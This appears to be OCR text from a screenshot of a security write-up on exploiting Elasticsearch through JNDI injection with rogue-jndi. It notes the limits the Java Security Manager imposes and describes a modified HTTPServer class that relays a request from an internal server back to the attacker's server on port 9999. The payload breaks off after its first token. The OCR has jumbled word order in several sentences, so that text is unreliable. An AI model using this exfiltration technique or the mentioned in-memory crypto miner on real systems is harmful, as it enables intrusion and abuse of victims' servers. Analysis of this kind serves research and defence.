
One wrinkle we discovered with exploitation is that remote code
execution is not the same as
arbitrary
code execution. In
particular, because of Elasticsearch’s usage of the Security
Manager, running host commands directly with
Runtime.exec
ProcessBuilder
or
was not possible,
and access to the file system was limited. We did find it was
possible to make arbitrary network calls, read from/write to a fe
/tmp
directories like
, and run stuff in memory like a crypto
miner.
For instance, to send a network request to an internal server
hosted at 10.0.220.54 and send the response back to the
HTTPServer
attacker’s server on port 9999, we modified the
class in rogue-jndi to use the following payload:
{ new javax.script.ScriptEngineManager()